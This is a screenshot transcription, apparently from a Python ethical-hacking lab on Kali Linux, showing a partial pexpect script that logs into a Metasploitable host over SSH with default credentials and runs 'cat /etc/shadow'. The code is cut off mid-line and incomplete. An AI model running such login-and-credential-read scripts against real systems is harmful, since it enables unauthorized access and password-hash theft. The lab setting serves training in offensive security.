 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 09:16 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 sshlogin.py Modified
#!/usr/bin/python
import pexpect
def connect(user, host, password):
ssh_newkey = 'Are you sure you want to continue connecting'
connStr = 'ssh ' + user + '@' + host
child = pexpect.spawn(connStr)
ret = child.expect([pexpect.TIMEOUT, ssh_newkey, '[P|p]assword:
def main():
host = '192.168.1.5'
user = 'msfadmin'
password = 'msfadmin'
child = connect(user,host,password)
send_command(child, 'cat /etc/shadow | grep root;ps')
main()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 36 SRP 3:16 PM 1
4/4/2019